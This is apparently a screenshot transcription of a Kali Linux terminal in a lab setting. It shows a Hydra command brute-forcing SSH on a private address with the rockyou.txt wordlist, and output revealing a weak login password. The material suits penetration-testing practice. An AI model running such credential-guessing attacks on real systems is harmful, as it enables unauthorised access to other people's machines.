 Trash
File System
Home
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# hydra -l LENOVO -P ./Desktop/rockyou.txt ssh://192.168.10.101
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-11 11:
31:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.10.101:22/
[22][ssh] host: 192.168.10.101 login: LENOVO password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-11 11:
31:53